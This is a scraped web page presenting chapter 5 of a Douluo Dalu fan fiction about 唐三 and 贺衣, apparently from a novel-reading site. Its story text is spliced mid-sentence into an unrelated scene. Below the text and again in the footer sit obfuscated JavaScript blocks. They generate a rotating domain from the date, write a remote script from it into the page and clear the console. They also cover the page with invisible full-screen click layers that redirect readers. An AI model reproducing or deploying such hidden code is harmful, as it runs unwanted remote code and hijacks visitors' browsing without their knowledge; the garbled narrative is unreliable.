

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haohengwx.net/go/71219/4021413.html
body_size: 10986
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>第五章 蝴蝶鲤_斗罗之贺衣_豪横文学网</title>
    <meta name="keywords" content="第五章 蝴蝶鲤,斗罗之贺衣"/>
    <meta name="description" content="豪横文学网提供小说《斗罗之贺衣》的最新章节《第五章 蝴蝶鲤》全文无错手机阅读。"/>
<style>
    #nr1{
        padding: 5px 10px;
        text-align: justify;
    }
    #nr1 p{
        text-indent: 2rem;
        margin: 1rem 0;
    }
</style>
<!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="MobileOptimized" content="240" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">

<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap/style.css">
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap/common.js"></script>
</head>
<!-- /header -->
<body id="nr_body" class="nr_all c_nr">
<div>
    <div class="nr_set">
        <div id="lightdiv" class="set1" onclick="nr_setbg('light')">关灯</div>
        <div id="huyandiv" class="set1" onclick="nr_setbg('huyan')">护眼</div>
        <div class="set2">
            <div>字体：</div>
            <div id="fontbig" onclick="nr_setbg('big')">大</div>
            <div id="fontmiddle" onclick="nr_setbg('middle')">中</div>
            <div id="fontsmall" onclick="nr_setbg('small')">小</div>
        </div>
        <div class="cc"></div>
    </div>
    <h1 class="nr_title" id="nr_title">
        第五章 蝴蝶鲤    </h1>
    <div class="nr_page">
        <table cellpadding="0" cellspacing="0">
            <tr>
                <td class="prev"><a id="pt_index" href="/">首页</a></td>
                <td class="mulu"><a id="pt_bookcase" href="/bookcase/">书架</a></td>
                <td class="mulu"><a id="shuqian" onclick="addbookcase('71219','斗罗之贺衣','4021413','第五章 蝴蝶鲤')">加入书签</a></td>
                <td class="next"><a id="pt_mulu" href="/index/71219/">返回目录</a></td>
            </tr>
        </table>
    </div>
    <div id="nr" class="nr_nr">
        <div id="nr1">
            <p> 一边弄着午饭，唐三一边思考着今天接触的武魂世界，双生武魂，似乎在这个世界中应该很少存在，否则，父亲也不会那么吃惊了。看样子，自己那个锤子武魂好像令他触动很大。</p><p> 不过说起来，他突然想起贺衣手臂上的鱼鳍，是什么武魂呢，鱼类……很少看到那么波光粼粼的鱼鳍。像仙女飘带，被自己的比喻弄笑了一下。他依稀记得素云涛好像念过贺衣的武魂名字，还被贺衣纠正了，但是当时自己正在发呆，好像没听见。明天问问吧，唐三想着。</p><p> 他现在更好奇地是武魂与玄天功之间的关系，如果那个魂环就是自己玄天功无法突破的关键，那么，不论怎样，都要想办法来得到一个魂环试验一下。</p><p> 午饭时，唐昊显得很沉默，就连饭量也似乎比往日少了许多，目光不时落在唐三身上，仿佛在犹豫着什么。</p><p> 吃完午饭，唐三习惯性的准备收拾碗筷，却被唐昊叫住了。</p><p> “等会儿再收拾吧。小三，我问你，你想不想成为一名魂师？”</p><p> 唐三愣了一下，看向唐昊，他不愿意欺骗父亲，犹豫片刻后，还是点了点头。</p><p> 唐昊叹息一声，面庞看上去更加苍老了几分，“你终究还是要选择走向这条道路。”他只是再说了这一句话，就又回自己的房间去了。</p><p> 唐三发现，唐昊在感叹的时候，情绪中有失望但更多的却是一种欣慰的表情。他明白，在自己这位父亲心中，似乎隐藏着很多事。</p><p> 收拾完碗筷，唐三回到自己的房间继续他的工作，铸造锤与铁块碰撞的叮当声有节奏的响起。虽然不知道什么时候能够将这块生铁打造到唐昊要求的拳头大小，但这种铸造的方式对于提升他对玄天功的使用却有着不小的好处，对身体锻炼的效果也不错。唐三已经开始尝试着用尽可能少的玄天功内力来挥动铁锤，这样，他在每一次连续挥击的时候就能维持更长的时间。</p><p> 另一边，老杰克带着贺衣回了屋子，他开始做饭时，贺衣在一旁小心翼翼地看着他。他知道老杰克很希望自己和素云涛去武魂殿，即使老杰克的孙子去了再也没回来过。老杰克会怎么说呢，他想，或许会先跟他讲武魂殿的好处，再从他的以后前途来讲，这或许是老杰克在孙子和女儿走后安慰他自己说过的话。</p><p> 结果老杰克什么也没说，端菜上桌，喊他一起吃饭之后就安静了。贺衣制度，你明白么？”</p><p> 唐三点了点头。</p><p> 苏主任旁边的两名青年老师可没他涵养那么好，其中一人拿过武魂殿的证明看了看，笑道，“唐三是吧。作为学院的老师，我可要提醒你一下。师傅可不是随便认的。任何一名魂师，不论是否从学院毕业，也只能认一名师傅，否则，会被世人所不容。你真的认为大师很合适么？哦，你还是先天满魂力。可惜，武魂是蓝银草。”</p><p> 看到证明上的先天满魂力几字，在场的老师脸上都流露出惊讶之色，但蓝银草却令他们的惊讶变成了惋惜。</p><p> 苏主任瞪了身边的青年老师一眼，道：“大师虽然性格古怪了一点，但从某种角度来说，他在武魂方面却是‘无敌’的存在。反正你的武魂也是蓝银草，拜他为师也没什么关系”</p><p> 苏主任填好两人的资料，将东西递给唐三“这是你们的东西，学院免费发放。宿舍在宿舍楼七舍。那里的负责老师会安排你们作为工读生的工作。去吧。”</p><p> “谢谢您。”接过苏主任递过来的东西，是两身标准的诺丁初级魂师学院校服，白色的质地看上去很干净，唐三行礼后，看向还在“面壁”的贺衣，有些无奈，走过去牵起他的手，苏主任当即投来八卦的眼神。唐三只好顶着这眼神，拉着贺衣出门。</p><p> 刚刚走出教务处，唐三隐约听到教务处内之前说话的青年老师声音传了出来。</p><p> “嚯，小情侣谈恋爱呢。”</p><p> “这么小的孩子，能懂什么。”</p><p> “长大不就懂了，晓不晓得什么是竹马？没品。”</p><p> “得了你。”</p><p> “你说那小子拜大师当老师，咋想的。大师确实是‘无敌’的，不过，是理论上无敌。当然，还要他那些理论能够成为现实才行。主任，我还记得大师有一个什么武魂十大核心竞争力的说法吧。那简直太可笑了。”</p><p> “够了，大师是院长的朋友。不得妄自评价。虽然没有什么人证明他的理论是正确的，但也没人证明过他的理论错误。在武魂界，大师可是赫赫有名的人物。”</p><p> “不对吧，主任，应该是赫赫有名的小丑才对。谁都只当他是一个笑话而已。”本来没参与讨论的一位老师也插了嘴。</p><p> 听到里面的交谈声，唐三的脚步只是略微停顿了一下，就继续牵着贺衣向外走去。嘴角处流露出一丝淡淡的不屑，当然不是针对于自己刚认下的师傅，而是针对教务处里那三位老师的。仅仅从一份简单的证明之中就能看出自己是双生武魂，并且断定自己另一个武魂非常强大的人，会只是一个笑话么？</p><p> 理论无敌？自己现在最需要的就是理论。师傅的力量是无法传授给徒弟的，传授的是知</p>        </div>
            </div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <div class="nr_page">
        <table cellpadding="0" cellspacing="0" style="margin: 5px 0;">
            <tr>
          
                <td class="prev">
                    <!-- 上一章 -->
                                                                        <a id="pb_prev" href="/go/71219/4021412.html">上一章</a>
                                                                <!-- /上一章 -->
                </td>
                <td class="mulu"><a id="pb_mulu" href="/index/71219/">目录</a></td>
                <td class="next">

                    <!-- 下一章 -->
                                            <a id="pb_next" href="/go/71219/4021413_2.html"><i class="fa fa-forward"></i> 下一页</a>
                                        <!-- /下一章 -->
                </td>
            </tr>
        </table>
            <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
            <script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var 